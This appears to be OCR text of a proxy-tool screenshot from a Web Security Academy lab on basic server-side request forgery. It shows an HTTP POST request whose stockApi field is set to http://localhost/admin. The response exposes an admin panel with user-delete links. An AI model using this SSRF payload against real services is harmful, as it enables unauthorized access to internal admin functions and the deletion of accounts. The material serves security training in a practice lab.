 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a4800a2031ed94980338f0b00c40020.web-security-academy.net
3 Cookie: session=F8G6MRnxwywgXWGvFUpZN9lLmtfRhFdk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4800a2031ed94980338f0b00c40020.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a4800a2031ed94980338f0b00c40020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete